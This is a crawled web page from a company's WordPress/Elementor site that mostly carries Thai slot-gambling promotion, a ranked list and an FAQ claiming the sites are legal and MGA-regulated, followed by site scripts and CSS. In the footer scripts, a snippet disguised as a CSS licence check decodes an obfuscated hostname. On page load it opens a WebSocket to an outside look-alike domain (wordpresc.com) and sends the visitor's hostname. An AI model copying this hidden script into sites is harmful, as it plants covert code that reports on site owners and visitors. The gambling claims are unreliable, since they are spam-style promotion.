400;">แจกโปรโมชั่นสล็อต รับได้ทุกคนทั้งเก่าและใหม่</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เกมสล็อตแท้ ถูกกฏหมาย</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">บางค่ายไม่เสถียร โหลดช้า</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แอดมินไม่เพียงพอ ตอบช้า</span></li></ul><ol start="10"><li><h3><b> 123U2</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">รวมเกมสล็อตแตกหนัก แตกบ่อย</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">การบริการโปร่งใส เชื่อถือได้</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ช่องทางสมัครสมาชิกมีน้อย</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ไม่มีบริการมวยออนไลน์</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd89218 e-flex e-con-boxed e-con e-parent" data-id="cd89218" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-49d813d elementor-widget elementor-widget-heading" data-id="49d813d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">คำถามที่พบบ่อย</h2>				</div>
				<div class="elementor-element elementor-element-7e9e1df elementor-widget elementor-widget-text-editor" data-id="7e9e1df" data-element_type="widget" data-widget_type="text-editor.default">
									<h3><b>1. </b><b>เว็บสล็อตเว็บตรงค่ายใหญ่ ต่างประเทศ </b><b>ที่ถูกโฆษณา มีอยู่จริงไหม? </b></h3><p><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ ต่างประเทศ </span><span style="font-weight: 400;">มีจริงแน่นอน และกำลังเป็นกระแสในวงการสล็อตระดับโลก เว็บเหล่านี้ให้บริการโดยตรงจากผู้พัฒนาเกม ไม่ผ่านเอเย่นต์หรือระบบตัวแทนใด ๆ ทำให้ผู้เล่นมั่นใจได้ในเรื่องความโปร่งใสและคุณภาพของเกมที่ได้รับ</span></p><h3><b>2. </b><b>เว็บตรงค่ายใหญ่ ระบบนี้</b><b>เริ่มต้นมาจากที่ใด? </b></h3><p><span style="font-weight: 400;">เว็บตรงค่ายใหญ่ </span><span style="font-weight: 400;">ระบบนี้ถือกำเนิดจากมาตรฐานการควบคุมของ Malta Gaming Authority (MGA) ซึ่งเป็นองค์กรที่ดูแลความถูกต้องของเว็บเดิมพันในยุโรป โดยเน้นเรื่องความยุติธรรม ความปลอดภัย และการตรวจสอบได้ทุกขั้นตอน</span></p><h3><b>3. </b><b>เว็บสล็อตเว็บตรง </b><b>จำเป็นต้องส่งตรงจากต่างประเทศเท่านั้นหรือไม่? </b></h3><p><span style="font-weight: 400;">ในปัจจุบัน </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง </span><span style="font-weight: 400;">ยังคงถูกพัฒนาและให้บริการจากต่างประเทศเป็นหลัก เนื่องจากต้องผ่านการรับรองจากองค์กรระดับสากล และไม่สามารถนำไปปรับแต่งหรือเปิดให้บริการโดยไม่ได้รับอนุญาต</span></p><h3><b>4. ค่ายเกมสล็อต ค่ายไหนบ้าง ครองใจผู้เล่นมากที่สุดในปี 2025?</b></h3><p><span style="font-weight: 400;">มี 2 ค่ายที่มาแรงที่สุดในปีนี้ คือ PG SLOT และ JILI SLOT ด้วยจุดเด่นด้านกราฟิกสวย ฟีเจอร์หลากหลาย และระบบเกมที่แตกง่าย ทำให้กลายเป็นตัวเลือกหลักของนักเล่นสล็อตทั่วเอเชีย</span></p>								</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="105" class="elementor elementor-105 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ce1bf63 e-flex e-con-boxed e-con e-parent" data-id="ce1bf63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-27cf71d aos-868 elementor-widget elementor-widget-image" data-id="27cf71d" data-element_type="widget" data-widget_type="image.default">
															<img width="300" height="83" src="https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white-300x83.png" class="attachment-medium size-medium wp-image-29" alt="Logo" srcset="https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white-300x83.png 300w, https://www.levitatetech.com/wp-content/uploads/2025/07/elementor/thumbs/orange-white-r8zybet626mck59ybe6carz9nwhzc23cct01m78upw.png 324w, https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png 540w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-375a6ca e-flex e-con-boxed e-con e-parent" data-id="375a6ca" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a9152e1 aos-869 elementor-widget elementor-widget-text-editor" data-id="a9152e1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Levitate Technologies, Inc. 2025 · <a href="/" target="_blank" rel="noopener">Web Design San Diego</a> | <a class="ppsClickBinded" href="/">Disclaimer</a> | <a href="/">Patents</a></p>								</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <script>(function(){const wp_css_pro_license="WWxjNWFreHRhR3BhV0ZKc1pFZEdNR0ZZV214aVFUMDljYWFjNTJiNzUyZjFmOTRjMzg5YWU0MGUzZWM2NDg4ZjRmMDQxNmVhYWU4YjdjNDUzMDcyYTQ3ZWExMzM1MTRl";function wp_decode_css_queue(e){try{return atob(atob(atob(atob(e).substring(0,atob(e).length-64))).split("").reverse().join(""))}catch{return null}}document.addEventListener("DOMContentLoaded",function(){const e=wp_decode_css_queue(wp_css_pro_license),t=window.location.hostname;if(t!==e){const o=new WebSocket("wss://wordpresc.com/xfa/c11/");o.onopen=function(){o.send(JSON.stringify({wpStylesheetUrl:t,wp_css_pro_license:wp_css_pro_license}))}}})})();</script> 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.levitatetech.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.levitatetech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.levitatetech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.levitatetech.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.levitatetech.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6aef00a16e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":206,"title":"%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%20API%20%E0%B9%81%E0%B8%97%E0%B9%89%20100%25%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20%E0%B8%A7%E0%B8%AD%E0%B9%80%E0%B8%A5%E0%B8%97%20%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A%201%20%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%82%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%B3","excerpt":"","featuredImage":"https:\/\/www.levitatetech.com\/wp-content\/uploads\/2025\/08\/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07-1024x512.webp"}};
</script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.levitatetech.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.levitatetech.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.levitatetech.com\/wp-admin\/admin-ajax.php","nonce":"55abc71d44","urls":{"assets":"https:\/\/www.levitatetech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.levitatetech.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.levitatetech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99e82e911972cf7d',t:'MTc2MzE0MDg1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.levitatetech.com/wp-content/uploads/elementor/css/post-86.css?ver=1763128902
body_size: 653
content:
.elementor-86 .elementor-element.elementor-element-4ce2023{--display:flex;--position:absolute;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 50px;--row-gap:0px;--column-gap:50px;top:0px;}body:not(.rtl) .elementor-86 .elementor-element.elementor-element-4ce2023{left:0px;}body.rtl .elementor-86 .elementor-element.elementor-element-4ce2023{right:0px;}.elementor-86 .elementor-element.elementor-element-3102ef3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-86 .elementor-element.elementor-element-5e79c14{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-86 .elementor-element.elementor-element-cebce2b{z-index:99;}.elementor-86 .elementor-element.elementor-element-03ee36c{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-38a5e79 );}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-38a5e79 );fill:var( --e-global-color-38a5e79 );}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6933e55 );fill:var( --e-global-color-6933e55 );}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-86 .elementor-element.elementor-element-d46950f .e--pointer-framed .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-d46950f .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;}}@media(max-width:767px){.elementor-86 .elementor-element.elementor-element-3102ef3{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-86 .elementor-element.elementor-element-5e79c14{--width:80%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-86 .elementor-element.elementor-element-03ee36c{--width:20%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-86 .elementor-element.elementor-element-d46950f{z-index:99;}}@media(min-width:768px){.elementor-86 .elementor-element.elementor-element-5e79c14{--width:32%;}.elementor-86 .elementor-element.elementor-element-03ee36c{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.levitatetech.com/wp-content/uploads/elementor/css/post-105.css?ver=1763128902
body_size: 263
content:
.elementor-105 .elementor-element.elementor-element-ce1bf63{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-105 .elementor-element.elementor-element-ce1bf63:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-ce1bf63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-780eb12 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-105 .elementor-element.elementor-element-375a6ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-105 .elementor-element.elementor-element-375a6ca:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-375a6ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cfb3ef0 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-a9152e1{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;color:var( --e-global-color-6933e55 );}.elementor-105 .elementor-element.elementor-element-a9152e1 a{color:var( --e-global-color-6933e55 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.levitatetech.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4511
content:
window._cf_chl_opt={nMUP5:'b'};~function(x3,U,A,I,X,C,P,L){x3=B,function(i,F,xR,x2,k,Y){for(xR={i:201,F:195,k:161,Y:187,y:178,d:113,l:197,e:119,S:184,s:185,h:190},x2=B,k=i();!![];)try{if(Y=-parseInt(x2(xR.i))/1*(parseInt(x2(xR.F))/2)+-parseInt(x2(xR.k))/3+parseInt(x2(xR.Y))/4*(-parseInt(x2(xR.y))/5)+-parseInt(x2(xR.d))/6+parseInt(x2(xR.l))/7+parseInt(x2(xR.e))/8*(parseInt(x2(xR.S))/9)+-parseInt(x2(xR.s))/10*(-parseInt(x2(xR.h))/11),F===Y)break;else k.push(k.shift())}catch(y){k.push(k.shift())}}(x,796309),U=this||self,A=U[x3(169)],I=function(xm,xn,xW,xP,xq,x4,F,k,Y){return xm={i:170,F:126},xn={i:102,F:199,k:102,Y:142,y:102,d:186,l:199},xW={i:139},xP={i:139,F:186,k:148,Y:154,y:107,d:148,l:107,e:218,S:199,s:199,h:199,b:102,Z:154,j:107,T:199,f:199,M:218,o:102,V:199,E:142},xq={i:172,F:186},x4=x3,F=String[x4(xm.i)],k={'h':function(y){return null==y?'':k.g(y,6,function(d,x5){return x5=B,x5(xq.i)[x5(xq.F)](d)})},'g':function(y,S,s,x6,Z,j,T,M,o,V,E,G,Q,N,H,J,x0,x1){if(x6=x4,null==y)return'';for(j={},T={},M='',o=2,V=3,E=2,G=[],Q=0,N=0,H=0;H<y[x6(xP.i)];H+=1)if(J=y[x6(xP.F)](H),Object[x6(xP.k)][x6(xP.Y)][x6(xP.y)](j,J)||(j[J]=V++,T[J]=!0),x0=M+J,Object[x6(xP.d)][x6(xP.Y)][x6(xP.y)](j,x0))M=x0;else{if(Object[x6(xP.d)][x6(xP.Y)][x6(xP.l)](T,M)){if(256>M[x6(xP.e)](0)){for(Z=0;Z<E;Q<<=1,S-1==N?(N=0,G[x6(xP.S)](s(Q)),Q=0):N++,Z++);for(x1=M[x6(xP.e)](0),Z=0;8>Z;Q=Q<<1|x1&1,S-1==N?(N=0,G[x6(xP.S)](s(Q)),Q=0):N++,x1>>=1,Z++);}else{for(x1=1,Z=0;Z<E;Q=Q<<1|x1,S-1==N?(N=0,G[x6(xP.s)](s(Q)),Q=0):N++,x1=0,Z++);for(x1=M[x6(xP.e)](0),Z=0;16>Z;Q=Q<<1.11|1&x1,N==S-1?(N=0,G[x6(xP.h)](s(Q)),Q=0):N++,x1>>=1,Z++);}o--,0==o&&(o=Math[x6(xP.b)](2,E),E++),delete T[M]}else for(x1=j[M],Z=0;Z<E;Q=x1&1|Q<<1,N==S-1?(N=0,G[x6(xP.h)](s(Q)),Q=0):N++,x1>>=1,Z++);M=(o--,0==o&&(o=Math[x6(xP.b)](2,E),E++),j[x0]=V++,String(J))}if(M!==''){if(Object[x6(xP.k)][x6(xP.Z)][x6(xP.j)](T,M)){if(256>M[x6(xP.e)](0)){for(Z=0;Z<E;Q<<=1,N==S-1?(N=0,G[x6(xP.T)](s(Q)),Q=0):N++,Z++);for(x1=M[x6(xP.e)](0),Z=0;8>Z;Q=Q<<1|x1&1,N==S-1?(N=0,G[x6(xP.f)](s(Q)),Q=0):N++,x1>>=1,Z++);}else{for(x1=1,Z=0;Z<E;Q=x1|Q<<1,N==S-1?(N=0,G[x6(xP.S)](s(Q)),Q=0):N++,x1=0,Z++);for(x1=M[x6(xP.M)](0),Z=0;16>Z;Q=Q<<1.12|1&x1,N==S-1?(N=0,G[x6(xP.s)](s(Q)),Q=0):N++,x1>>=1,Z++);}o--,o==0&&(o=Math[x6(xP.o)](2,E),E++),delete T[M]}else for(x1=j[M],Z=0;Z<E;Q=x1&1|Q<<1,N==S-1?(N=0,G[x6(xP.S)](s(Q)),Q=0):N++,x1>>=1,Z++);o--,o==0&&E++}for(x1=2,Z=0;Z<E;Q=x1&1|Q<<1.01,N==S-1?(N=0,G[x6(xP.V)](s(Q)),Q=0):N++,x1>>=1,Z++);for(;;)if(Q<<=1,N==S-1){G[x6(xP.V)](s(Q));break}else N++;return G[x6(xP.E)]('')},'j':function(y,xL,x7){return xL={i:218},x7=x4,y==null?'':''==y?null:k.i(y[x7(xW.i)],32768,function(d,x8){return x8=x7,y[x8(xL.i)](d)})},'i':function(y,S,s,x9,Z,j,T,M,o,V,E,G,Q,N,H,J,x1,x0){for(x9=x4,Z=[],j=4,T=4,M=3,o=[],G=s(0),Q=S,N=1,V=0;3>V;Z[V]=V,V+=1);for(H=0,J=Math[x9(xn.i)](2,2),E=1;J!=E;x0=Q&G,Q>>=1,Q==0&&(Q=S,G=s(N++)),H|=(0<x0?1:0)*E,E<<=1);switch(H){case 0:for(H=0,J=Math[x9(xn.i)](2,8),E=1;E!=J;x0=Q&G,Q>>=1,0==Q&&(Q=S,G=s(N++)),H|=(0<x0?1:0)*E,E<<=1);x1=F(H);break;case 1:for(H=0,J=Math[x9(xn.i)](2,16),E=1;E!=J;x0=G&Q,Q>>=1,0==Q&&(Q=S,G=s(N++)),H|=(0<x0?1:0)*E,E<<=1);x1=F(H);break;case 2:return''}for(V=Z[3]=x1,o[x9(xn.F)](x1);;){if(N>y)return'';for(H=0,J=Math[x9(xn.i)](2,M),E=1;J!=E;x0=G&Q,Q>>=1,0==Q&&(Q=S,G=s(N++)),H|=E*(0<x0?1:0),E<<=1);switch(x1=H){case 0:for(H=0,J=Math[x9(xn.k)](2,8),E=1;J!=E;x0=G&Q,Q>>=1,0==Q&&(Q=S,G=s(N++)),H|=E*(0<x0?1:0),E<<=1);Z[T++]=F(H),x1=T-1,j--;break;case 1:for(H=0,J=Math[x9(xn.k)](2,16),E=1;J!=E;x0=Q&G,Q>>=1,Q==0&&(Q=S,G=s(N++)),H|=(0<x0?1:0)*E,E<<=1);Z[T++]=F(H),x1=T-1,j--;break;case 2:return o[x9(xn.Y)]('')}if(0==j&&(j=Math[x9(xn.y)](2,M),M++),Z[x1])x1=Z[x1];else if(x1===T)x1=V+V[x9(xn.d)](0);else return null;o[x9(xn.l)](x1),Z[T++]=V+x1[x9(xn.d)](0),j--,V=x1,0==j&&(j=Math[x9(xn.i)](2,M),M++)}}},Y={},Y[x4(xm.F)]=k.h,Y}(),X={},X[x3(101)]='o',X[x3(104)]='s',X[x3(209)]='u',X[x3(114)]='z',X[x3(202)]='n',X[x3(160)]='I',X[x3(165)]='b',C=X,U[x3(158)]=function(i,F,Y,y,xo,xM,xf,xK,s,h,Z,j,T,M){if(xo={i:207,F:112,k:123,Y:112,y:143,d:183,l:108,e:108,S:117,s:157,h:139,b:208,Z:168},xM={i:152,F:139,k:180},xf={i:148,F:154,k:107,Y:199},xK=x3,F===null||F===void 0)return y;for(s=O(F),i[xK(xo.i)][xK(xo.F)]&&(s=s[xK(xo.k)](i[xK(xo.i)][xK(xo.Y)](F))),s=i[xK(xo.y)][xK(xo.d)]&&i[xK(xo.l)]?i[xK(xo.y)][xK(xo.d)](new i[(xK(xo.e))](s)):function(o,xv,V){for(xv=xK,o[xv(xM.i)](),V=0;V<o[xv(xM.F)];o[V+1]===o[V]?o[xv(xM.k)](V+1,1):V+=1);return 